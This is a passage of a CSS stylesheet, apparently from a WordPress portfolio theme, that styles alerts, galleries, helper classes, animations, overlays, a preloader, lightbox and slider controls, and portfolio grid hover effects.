  padding: 30px 30px;
  margin-bottom: 20px;
  border-left: 15px solid transparent;
  text-transform: uppercase;
  font-size: 15px;
  border-radius: 0; }

.fw-alert .alert-link {
  font-weight: bold; }

.fw-alert > p,
.fw-alert > ul {
  margin-bottom: 0; }

.fw-alert > p + p {
  margin-top: 5px; }

.fw-alert .alert-icon {
  margin-right: 15px;
  font-size: 22px;
  position: relative;
  top: 2px; }

.alert-dismissible {
  padding-right: 35px; }

.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit; }

.fw-alert-success {
  border-color: #5CB85C;
  color: #5CB85C; }

.fw-alert-success hr {
  border-top-color: #c9e2b3; }

.fw-alert-success .alert-link {
  color: #2b542c; }

.fw-alert-info {
  border-color: #5BC0DE;
  color: #5BC0DE; }

.fw-alert-info hr {
  border-top-color: #a6e1ec; }

.fw-alert-info .alert-link {
  color: #245269; }

.fw-alert-warning {
  border-color: #F0AD4E;
  color: #F0AD4E; }

.fw-alert-warning hr {
  border-top-color: #f7e1b5; }

.fw-alert-warning .alert-link {
  color: #66512c; }

.fw-alert-danger {
  border-color: #D9534F;
  color: #D9534F; }

.fw-alert-danger hr {
  border-top-color: #e4b9c0; }

.fw-alert-danger .alert-link {
  color: #843534; }

/**
* ----------------------------------------------------------------------------------------
*    Isotope
* ----------------------------------------------------------------------------------------
*/
.js .is-isotope {
  display: none; }

.is-isotope {
  width: auto;
  padding: 0;
  margin: 0;
  max-width: 100%;
  overflow: hidden; }
  .is-isotope > * {
    -webkit-transition: opacity .4s;
            transition: opacity .4s;
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%; }
  .is-isotope .bg-image {
    width: 101%;
    width: calc(100% + 2px); }
  .is-isotope img {
    display: block;
    width: 100.4%;
    width: calc(100% + 1px);
    max-width: none; }

/**
 * ----------------------------------------------------------------------------------------
 * WordPress Required Classes
 * ----------------------------------------------------------------------------------------
 */
img[class*="wp-image-"],
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
  margin-bottom: 1em; }

.alignnone, .aligncenter, .alignleft, .alignright {
  max-width: 100%; }

.alignnone {
  margin: 1em 0; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignleft {
  float: left;
  margin: 1em 2em 1em 0; }

.alignright {
  float: right;
  margin: 1em 0 1em 2em; }

.sticky {
  /**/ }

.bypostauthor {
  /**/ }

.screen-reader-text {
  /**/ }

/**
*  Gallery
*/
.gallery {
  margin-bottom: 1.6em;
  margin-left: -20px;
  margin-right: -20px; }

.gallery .gallery-item {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 0;
  padding: 0 20px 40px 20px;
  text-align: center; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-icon img {
  margin: 0 auto; }

.wp-caption,
.wp-caption-text,
.gallery-caption {
  max-width: 100%;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
  padding: 5px 10px 10px; }

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

@media only screen and (max-width: 991px) {
  .gallery-columns-5 .gallery-item {
    max-width: 25%; }
  .gallery-columns-6 .gallery-item {
    max-width: 20%; }
  .gallery-columns-7 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-8 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-9 .gallery-item {
    max-width: 12.5%; } }

@media only screen and (max-width: 768px) {
  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    max-width: 33.33%; } }

@media only screen and (max-width: 480px) {
  .gallery-columns-3 .gallery-item,
  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    max-width: 50%; } }

/**
 * ----------------------------------------------------------------------------------------
 * Helper classes.
 * ----------------------------------------------------------------------------------------
 */
/**
 *  Margins
 */
.mt-40 {
  margin-top: 40px; }

.mt-80 {
  margin-top: 80px; }

.mt-100 {
  margin-top: 100px; }

.mt-120 {
  margin-top: 120px; }

.mt-160 {
  margin-top: 160px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-40 {
  margin-bottom: 40px; }

.mb-60 {
  margin-bottom: 60px; }

.mb-80 {
  margin-bottom: 80px; }

.mb-100 {
  margin-bottom: 100px; }

.mb-160 {
  margin-bottom: 160px; }

.mb-200 {
  margin-bottom: 200px; }

/**
*  Oveflow
*/
.ov-a {
  overflow: auto; }

.ov-h {
  overflow: hidden; }

/**
*  Semi Transparent Text Font
*/
.font-transparent {
  color: rgba(255, 255, 255, 0.73); }

/**
*  Effects
*/
.anim-fadeleft {
  opacity: 0;
  -webkit-transform: translateX(-70px);
          transform: translateX(-70px); }

.anim-faderight {
  opacity: 0;
  -webkit-transform: translateX(70px);
          transform: translateX(70px); }

.anim-fadeleft.anim-activated, .anim-faderight.anim-activated {
  opacity: 1;
  -webkit-transition: 1s;
          transition: 1s;
  -webkit-transform: translateX(0);
          transform: translateX(0); }

.anim-fadeup {
  opacity: 0;
  -webkit-transform: translateY(100px);
          transform: translateY(100px); }

.anim-fadeup.anim-activated {
  opacity: 1;
  -webkit-transition: 1s;
          transition: 1s;
  -webkit-transform: translateY(0);
          transform: translateY(0); }

.anim-fadeup-slow {
  opacity: 0;
  -webkit-transform: translateY(50px);
          transform: translateY(50px); }

.anim-fadeup-slow.anim-activated {
  opacity: 1;
  -webkit-transition: 1.2s;
          transition: 1.2s;
  -webkit-transform: translateY(0);
          transform: translateY(0); }

.anim-zoom-slow.anim-activated {
  -webkit-transition: 25s !important;
          transition: 25s !important;
  -webkit-transform: rotate(5deg) scale(1.3) !important;
          transform: rotate(5deg) scale(1.3) !important; }

/**
*  Animations
*/
.animation-updown {
  -webkit-animation: upDown 1.5s linear 0s infinite;
          animation: upDown 1.5s linear 0s infinite; }

@-webkit-keyframes upDown {
  0% {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px); }
  50% {
    -webkit-transform: translateY(4px);
            transform: translateY(4px); }
  100% {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px); } }

@keyframes upDown {
  0% {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px); }
  50% {
    -webkit-transform: translateY(4px);
            transform: translateY(4px); }
  100% {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px); } }

/**
*  Special Heading
*/
.SpecialHeading .special-title {
  position: relative;
  font-size: 42px;
  line-height: 1.3em;
  font-weight: 400;
  margin-bottom: 20px;
  letter-spacing: 2px;
  text-transform: uppercase;
  z-index: 1; }

/**
*  Special Subtitle
*/
.special-subtitle, .special-subtitle-left, .special-subtitle-right, .special-subtitle-center {
  position: relative;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
  color: #333;
  letter-spacing: 5px;
  z-index: 100;
  display: inline-block; }

.special-subtitle-center {
  padding: 0 15px 0 21px; }

.special-subtitle-left {
  padding: 0 55px 0 0; }

.special-subtitle-right {
  padding: 0 0 0 55px; }

.special-subtitle-center:before {
  content: '';
  position: absolute;
  top: 50%;
  width: 100%;
  height: 1px;
  margin-top: 0;
  background-color: #2ab6e0; }

.special-subtitle-center:before {
  left: 0; }

.special-subtitle-left:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -1px;
  width: 40px;
  height: 1px;
  background-color: #2ab6e0; }

.special-subtitle-right:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 40px;
  height: 1px;
  background-color: #2ab6e0; }

/**
*  Section Title
*/
.section-title {
  display: inline-block;
  position: relative;
  font-size: 23px;
  letter-spacing: 4px;
  font-weight: 500;
  background-color: #fafafa;
  color: #111; }

/**
*  Element Title
*/
.element-title {
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px; }

/**
*  Light Text
*/
.light-text {
  color: #f7f7f7; }

/**
*  Embeded Media
*/
.media-embedded {
  position: relative;
  padding-bottom: 56.25%;
  margin-bottom: 30px;
  height: 0;
  overflow: hidden; }

.media-embedded iframe,
.media-embedded object,
.media-embedded embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/**
*  Highlight
*/
.highlight {
  display: inline-block;
  background-color: #2ab6e0;
  padding: .1em;
  color: #fff; }

/**
*  Heading Classes
*/
.heading-big, .heading-big .block-revealer__content {
  font-size: 48px;
  line-height: 70px;
  margin-bottom: 60px;
  padding-top: 30px;
  text-indent: 55px; }
  .heading-big:first-letter, .heading-big .block-revealer__content:first-letter {
    margin-left: -54px;
    margin-right: -30px;
    font-size: 82px;
    color: #2ab6e0;
    padding: 5px 30px;
    border: 1px solid #2ab6e0; }

.heading-big-transparent {
  text-align: center;
  font-size: 160px;
  line-height: 150px;
  margin-bottom: 20px;
  opacity: .7; }

/**
*  Section Light Text
*/
.section-light {
  color: #f7f7f7; }
  .section-light .progress-bar {
    color: #f7f7f7; }
  .section-light h1, .section-light h2, .section-light h3, .section-light h4, .section-light h5, .section-light h6, .section-light .btn, .section-light caption {
    color: #f7f7f7; }
  .section-light .special-subtitle, .section-light .special-subtitle-left, .section-light .special-subtitle-right, .section-light .special-subtitle-center {
    color: #ddd; }
  .section-light .btn.btn-color:hover, .section-light .btn.btn-color:active, .section-light .btn.btn-color:active:focus, .section-light button[type='submit']:hover, .section-light button[type='submit']:active, .section-light button[type='submit']:active:focus, .section-light input[type='submit']:hover, .section-light input[type='submit']:active, .section-light input[type='submit']:active:focus {
    color: #fff; }
  .section-light blockquote {
    color: #f7f7f7;
    background-color: transparent; }
    .section-light blockquote footer {
      color: #ddd; }
  .section-light .ps-container .ps-scrollbar-y {
    border: 3px solid #fff; }
  .section-light .ps-scrollbar-y-rail {
    border-left: 3px solid #fff; }
  .section-light .fw-accordion .fw-accordion-title {
    color: #f7f7f7; }
  .section-light input:not([type="submit"]), .section-light textarea {
    color: initial; }

/**
*  Section Dark Text
*/
.section-dark {
  color: #333; }
  .section-dark a {
    color: #333; }
  .section-dark .progress-bar {
    color: #111; }
  .section-dark h1, .section-dark h2, .section-dark h3, .section-dark h4, .section-dark h5, .section-dark h6, .section-dark .btn, .section-dark caption {
    color: #111; }
  .section-dark .special-subtitle, .section-dark .special-subtitle-left, .section-dark .special-subtitle-right, .section-dark .special-subtitle-center {
    color: #333; }
  .section-dark .btn.btn-color, .section-dark button[type='submit'], .section-dark input[type='submit'] {
    color: #f7f7f7; }
    .section-dark .btn.btn-color:hover, .section-dark .btn.btn-color:active, .section-dark .btn.btn-color:active:focus, .section-dark button[type='submit']:hover, .section-dark button[type='submit']:active, .section-dark button[type='submit']:active:focus, .section-dark input[type='submit']:hover, .section-dark input[type='submit']:active, .section-dark input[type='submit']:active:focus {
      color: #111; }
  .section-dark a.btn-svg rect {
    stroke: #111; }
  .section-dark a.btn-svg:hover {
    color: #111; }
  .section-dark blockquote {
    background-color: transparent; }
  .section-dark .ps-container .ps-scrollbar-y {
    border: 3px solid #000; }
  .section-dark .ps-scrollbar-y-rail {
    border-left: 3px solid #000; }

/**
*  Dark Text
*/
.text-dark {
  color: #111; }

/**
*  Wrap Form
*/
.wrap-forms .header {
  text-align: center;
  margin-bottom: 20px; }

/**
*  Fullscreen
*/
.fullscreen-wrapper {
  height: 100%;
  height: 100vh; }

/**
*  Halfscreen
*/
.w35-wrapper,
.w40-wrapper,
.w50-wrapper,
.w60-wrapper,
.w65-wrapper,
.w100-wrapper {
  position: relative;
  height: 100%;
  height: 100vh; }

.w35-wrapper {
  width: 35%; }

.w40-wrapper {
  width: 40%; }

.w50-wrapper {
  width: 50%; }

.w60-wrapper {
  width: 60%; }

.w65-wrapper {
  width: 65%; }

.w100-wrapper {
  width: 100%; }

.w-wrapper-fixed {
  position: fixed !important; }
  .w-wrapper-fixed.pull-left {
    top: 0;
    left: 0;
    bottom: 0;
    right: auto; }
  .w-wrapper-fixed.pull-right {
    top: 0;
    right: 0;
    bottom: 0;
    left: auto; }

/**
*  Overflow
*/
.overflow-h {
  overflow: hidden; }

.overflow-hidden {
  overflow: hidden; }

/**
*  Position
*/
.pos-r {
  position: relative; }

/**
*  Vertical Center
*/
.el-table {
  display: table;
  width: 100%; }
  .el-table .el-table-cell {
    display: table-cell;
    vertical-align: middle; }

/**
*  Vertical Center 3
*/
.el-centered {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100%; }

/**
*  Opacity
*/
.opacity-0 {
  opacity: 0.1;
  visibility: hidden; }

/**
 * ----------------------------------------------------------------------------------------
 * Components.
 * ----------------------------------------------------------------------------------------
 */
/**
*  Overlays and similar
*/
.overlay-dark, .overlay-light, .overlay-color, .overlay-color-2, .overlay-mask, .overlay-rain, .overlay-diagonal-lines, .overlay-diamonds, .overlay-diamonds-w {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.overlay-dark, .overlay-color, .overlay-color-2, .overlay-mask {
  -webkit-transition: .2s;
          transition: .2s; }

.overlay-dark {
  background: -webkit-radial-gradient(rgba(0, 0, 0, 0.22), rgba(0, 0, 0, 0.5));
  background: radial-gradient(rgba(0, 0, 0, 0.22), rgba(0, 0, 0, 0.5)); }

.overlay-color {
  background-color: #2ab6e0; }

.overlay-color-2 {
  background-color: #067ea3; }

.overlay-light {
  background-color: #fff; }

.overlay-rain {
  background-color: rgba(0, 0, 0, 0.4);
  background-image: url(../images/rain.svg); }

.overlay-diagonal-lines {
  background-color: rgba(0, 0, 0, 0.4);
  background-image: url(../images/diagonal-lines.svg); }

.overlay-diamonds {
  background-color: rgba(0, 0, 0, 0.4);
  background-image: url(../images/morphing-diamonds.svg); }

.overlay-diamonds-w {
  background-color: rgba(0, 0, 0, 0.4);
  background-image: url(../images/morphing-diamonds-white.svg); }

.overlay-text {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  padding: 50px 70px;
  background-color: rgba(255, 255, 255, 0.95); }

.background-light {
  background-color: #fafafa; }

.background-dark {
  background-color: #000; }

/**
*	Background Image
*/
.bg-image, .bg-color {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0; }

.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat; }

@media only screen and (min-width: 992px) {
  .adjacent-post-wrapper .bg-image.is-parallax {
    background-size: initial; } }

/**
*  Close Buttons
*/
.close-icon, .close-icon-dark {
  -webkit-transition: .2s;
          transition: .2s;
  position: relative;
  display: inline-block;
  width: 42px;
  height: 34px;
  color: #fff; }
  .close-icon:before, .close-icon:after, .close-icon-dark:before, .close-icon-dark:after {
    content: '';
    position: absolute;
    top: 0;
    width: 39px;
    height: 4px;
    background-color: #fff; }
  .close-icon:before, .close-icon-dark:before {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    left: 9px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg); }
  .close-icon:after, .close-icon-dark:after {
    -webkit-transform-origin: top right;
            transform-origin: top right;
    right: 9px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg); }
  .close-icon:hover, .close-icon-dark:hover {
    -webkit-transform: scale(0.8);
            transform: scale(0.8); }

.close-icon {
  color: #fff; }
  .close-icon:before, .close-icon:after {
    background-color: #fff; }

.close-icon-dark {
  color: #333; }
  .close-icon-dark:before, .close-icon-dark:after {
    background-color: #333; }

/**
*  Preloader
*/
.Preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  z-index: 99991; }

.sk-folding-cube {
  position: relative;
  margin: 20px auto;
  width: 40px;
  height: 40px;
  top: 50%;
  margin-top: -29px;
  -webkit-transform: rotateZ(45deg);
          transform: rotateZ(45deg); }

.sk-folding-cube .sk-cube {
  position: relative;
  float: left;
  width: 50%;
  height: 50%;
  -webkit-transform: scale(1.1);
          transform: scale(1.1); }

.sk-folding-cube .sk-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
          animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
          transform-origin: 100% 100%; }

.sk-folding-cube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
          transform: scale(1.1) rotateZ(90deg); }

.sk-folding-cube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
          transform: scale(1.1) rotateZ(180deg); }

.sk-folding-cube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
          transform: scale(1.1) rotateZ(270deg); }

.sk-folding-cube .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s; }

.sk-folding-cube .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s; }

.sk-folding-cube .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s; }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

/**
*  Block Reveal FX
*/
.is-block-reveal {
  visibility: hidden; }

.is-block-reveal.block-revealer {
  visibility: visible; }

.block-revealer__content {
  position: relative;
  z-index: 5; }

.block-revealer__element {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  pointer-events: none;
  opacity: 0;
  z-index: 10; }

/**
*  Block Hover Effect
*/
.is-block-hover {
  position: relative;
  display: inline-block;
  color: #2ab6e0;
  outline: none;
  text-decoration: none;
  overflow: hidden;
  padding: 10px;
  line-height: 1;
  -webkit-transition: color 0.2s, letter-spacing .3s;
          transition: color 0.2s, letter-spacing .3s; }

.is-block-hover:hover {
  color: #2ab6e0; }

.is-block-hover::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  right: -1px;
  z-index: -1;
  background: #2ab6e0;
  -webkit-transform: translate3d(101%, 0, 0);
          transform: translate3d(101%, 0, 0);
  -webkit-transition: -webkit-transform .5s;
          transition: transform .5s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
          transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.is-block-hover:hover::after {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }

.is-block-hover span {
  display: inline-block;
  position: relative;
  white-space: nowrap; }

.is-block-hover span::before {
  content: attr(data-letters);
  position: absolute;
  color: #fff;
  left: 0;
  overflow: hidden;
  white-space: nowrap;
  width: 0%;
  -webkit-transition: width .5s;
          transition: width .5s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
          transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.is-block-hover:hover span::before {
  width: 100%; }

/**
*  Lightbox
*/
.slbContentOuter {
  max-width: 93%; }

.slbCloseBtn {
  height: 60px;
  width: 60px;
  line-height: 60px;
  top: 20px;
  right: -45px; }

.slbImage {
  padding: 20px 0; }

.slbIframeCont {
  margin: 0; }

/**
*  Arrows
*/
.slbArrow, .arrow-left, .arrow-right {
  -webkit-transition: .3s;
          transition: .3s;
  display: inline-block;
  height: 45px;
  width: 45px;
  margin: -21px 0 0 0;
  opacity: 1;
  cursor: pointer;
  overflow: visible; }
  .slbArrow:before, .arrow-left:before, .arrow-right:before {
    position: absolute;
    content: '';
    top: 50%;
    margin: -1px 0 0 0;
    height: 2px;
    width: 45px;
    background-color: #fff;
    vertical-align: middle;
    border: none;
    box-shadow: 1px 1px rgba(0, 0, 0, 0.25); }
  .slbArrow:after, .arrow-left:after, .arrow-right:after {
    content: '';
    position: absolute;
    top: 50%;
    height: 20px;
    width: 20px;
    border-top: 2px solid #fff; }
  .slbArrow:hover, .arrow-left:hover, .arrow-right:hover {
    -webkit-transform: scale(0.9);
            transform: scale(0.9); }

.slbArrow.prev {
  left: 40px; }

.arrow-left:after {
  -webkit-transform-origin: top left;
          transform-origin: top left;
  left: 0px;
  box-shadow: -1px -1px rgba(0, 0, 0, 0.25);
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  border-left: 2px solid #fff; }

.arrow-left:before {
  left: 1px; }

.slbArrow.next {
  right: 40px; }

.arrow-right:after {
  -webkit-transform-origin: top right;
          transform-origin: top right;
  right: 0px;
  box-shadow: 1px -1px rgba(0, 0, 0, 0.25);
  border-right: 2px solid #fff;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }

.arrow-right:before {
  left: auto;
  right: 1px; }

/**
*  Swiper Classes
*/
.swiper-wrapper,
.swiper-slide {
  -moz-transform-style: flat; }

.swiper-container .arrow-right, .swiper-container .arrow-left {
  position: absolute;
  top: 50%;
  width: 50px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer; }

.swiper-container .arrow-right, .swiper-container.swiper-container-rtl .arrow-left {
  right: 30px;
  left: auto; }

.swiper-container .arrow-right, .swiper-container.swiper-container-rtl .arrow-left {
  right: 30px;
  left: auto; }

.swiper-container .arrow-left, .swiper-container.swiper-container-rtl .arrow-right {
  left: 30px;
  right: auto; }

.swiper-pagination.swiper-pagination-fraction {
  position: absolute;
  top: 150px;
  left: 30px;
  color: #E7E9E8;
  height: 50px;
  width: 150px;
  font-weight: 700;
  z-index: 10;
  text-align: left; }
  .swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
    font-size: 64px;
    color: #2ab6e0; }
  .swiper-pagination.swiper-pagination-fraction .swiper-pagination-divider {
    position: relative;
    display: inline-block;
    height: 2px;
    width: 14px;
    background-color: #E7E9E8;
    vertical-align: top;
    top: 1px;
    margin-left: 5px;
    margin-right: 10px; }
  .swiper-pagination.swiper-pagination-fraction .swiper-pagination-total {
    position: relative;
    top: -12px;
    vertical-align: top;
    font-size: 16px; }

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  padding: 10px; }

.swiper-pagination-bullets .swiper-pagination-bullet {
  -webkit-transition: .2s;
          transition: .2s;
  background: none;
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  margin: 10px 0;
  opacity: .45; }
  .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #fff; }
  .swiper-pagination-bullets .swiper-pagination-bullet:hover {
    background-color: #fff; }

.swiper-container-horizontal > .swiper-pagination-progress {
  top: initial;
  bottom: 0; }

.swiper-container-vertical > .swiper-pagination-progress {
  left: initial;
  right: 0; }

.swiper-pagination-progress .swiper-pagination-progressbar {
  background: #2ab6e0; }

/**
*  Content Header
*/
.ContentHeader {
  position: relative;
  padding: 220px 25% 220px;
  text-align: center; }
  .ContentHeader .SpecialHeading {
    position: relative; }

/**
*  Portfolio Filter
*/
.PortfolioFilter {
  position: fixed;
  top: 50%;
  left: 0;
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
  -webkit-transform: translateX(-100%) rotate(-90deg) translatex(43%);
          transform: translateX(-100%) rotate(-90deg) translatex(43%);
  background-color: #000;
  padding: 0px 40px;
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 3px;
  text-transform: uppercase;
  z-index: 12;
  max-width: 80vh; }
  .PortfolioFilter li {
    margin: 0 10px; }
  .PortfolioFilter a {
    position: relative; }
    .PortfolioFilter a:before {
      -webkit-transition: .1s;
              transition: .1s;
      position: absolute;
      content: '';
      top: 50%;
      top: calc(50% - 1px);
      left: 50%;
      height: 1px;
      width: 0%;
      background-color: #fff;
      -webkit-transform: translateX(-50%);
              transform: translateX(-50%); }
    .PortfolioFilter a:hover:before {
      width: 100%; }
  .PortfolioFilter li.selected a {
    color: #ddd; }
    .PortfolioFilter li.selected a:before {
      width: 100%; }

/**
*  Portfolio All
*/
.PortfolioGrid li > a {
  overflow: hidden;
  background-color: #000;
  -webkit-perspective: 1000px;
          perspective: 1000px; }
  .PortfolioGrid li > a:before {
    content: '';
    -webkit-transition: .25s;
            transition: .25s;
    position: absolute;
    top: 0;
    left: 0;
    right: -3px;
    bottom: 0;
    box-shadow: inset -9px 0px 45px 18px rgba(0, 0, 0, 0.37);
    z-index: 10;
    opacity: 0; }

.PortfolioGrid li:not(.is-aspectratio) a {
  display: block;
  position: relative; }

.PortfolioGrid .video-item .bg-image:before, .PortfolioGrid .video-item .bg-image:after, .PortfolioGrid .video-item img:before, .PortfolioGrid .video-item img:after {
  position: absolute;
  content: '';
  width: 25px;
  z-index: 10; }

.PortfolioGrid .video-item .bg-image:before, .PortfolioGrid .video-item img:before {
  top: 40px;
  right: 50px;
  height: 25px;
  border-top: 2px solid #f7f7f7;
  border-right: 2px solid #f7f7f7;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }

.PortfolioGrid .video-item .bg-image:after, .PortfolioGrid .video-item img:after {
  top: 34px;
  right: 40px;
  height: 37px;
  border-left: 2px solid #f7f7f7; }

.PortfolioGrid .portfolio-grid-item-title {
  -webkit-transition: .4s;
          transition: .4s;
  position: absolute;
  left: 40px;
  right: 40px;
  top: 50%;
  color: #fff;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 4.5px;
  text-transform: uppercase;
  pointer-events: none;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
  opacity: 0;
  z-index: 10; }

.PortfolioGrid .overlay-dark, .PortfolioGrid .overlay-light, .PortfolioGrid .overlay-color, .PortfolioGrid .overlay-color-2 {
  -webkit-transition: .14s;
          transition: .14s;
  opacity: 0;
  z-index: 1; }

.PortfolioGrid .bg-image, .PortfolioGrid img {
  -webkit-transition: .25s;
          transition: .25s;
  z-index: 1;
  -webkit-transform-origin: 0% 50%;
          transform-origin: 0% 50%; }

.PortfolioGrid .zoom-icon {
  -webkit-transition: .2s all;
          transition: .2s all;
  position: absolute;
  top: 50%;
  right: 5px;
  color: #fff;
  font-size: 22px;
  -webkit-transform: translate(-50%, -50%) scale(0.2);
          transform: translate(-50%, -50%) scale(0.2);
  z-index: 11;
  opacity: 0; }

.PortfolioGrid a:hover:before {
  opacity: 1; }

.PortfolioGrid a:hover .bg-image, .PortfolioGrid a:hover img {
  -webkit-transform: translateX(-50px) rotateY(5deg);
          transform: translateX(-50px) rotateY(5deg); }

.PortfolioGrid a:hover .overlay-dark, .PortfolioGrid a:hover .overlay-light, .PortfolioGrid a:hover .overlay-color, .PortfolioGrid a:hover .overlay-color-2 {
  opacity: .9; }

.PortfolioGrid a:hover .zoom-icon {
  -webkit-transition: .23s all .2s;
          transition: .23s all .2s;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1); }

.PortfolioGrid a:hover .portfolio-grid-item-title {
  -webkit-transition: .2s all .07s;
          transition: .2s all .07s;
  opacity: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.LoadMoreIcon {
  text-align: center;
  -webkit-transform: translateY(-80px);
          transform: translateY(-80px);
  height: 0px; }
  .LoadMoreIcon .fa-spin {
    display: inline-block;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    color: #ddd; }

/**
*  Aspect Ratio
*/
.is-aspectratio {
  height: 0;
  min-height: 200px; }
  .is-aspectratio a {
    display: block;
    position: relative;
    overflow: hidden;
    height: 100%; }

/**
*  Portfolio Load More
*/
.portfolio-spinner i {
  color: #ddd;
  font-size: 30px; }

/**
*  Curtain
*/
.CurtainSection .curtain-section-first-slide-content {
  width: 65%; }

.CurtainSection .fa-angle-double-down {
  position: absolute;
  bottom: 80px;
  left: 50%;
  color: #fff;
  font-size: 32px;
  margin-left: -16px; }

.curtain-section-block, .curtain-section-half-block {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden; }

.curtain-section-block {
  -webkit-transform-origin: center center;
          transform-origin: center center; }
  .CurtainSection:first-of-type .curtain-section-block {
    height: 100vh; }

.curtain-section-block-welcome {
  background-color: #fff;
  padding: 4em 10%; }

.curtain-section-half-block {
  background-color: #fff;
  padding: 120px 80px 80px; }
  .curtain-section-half-block.curtain-section-image {
    padding: 0; }

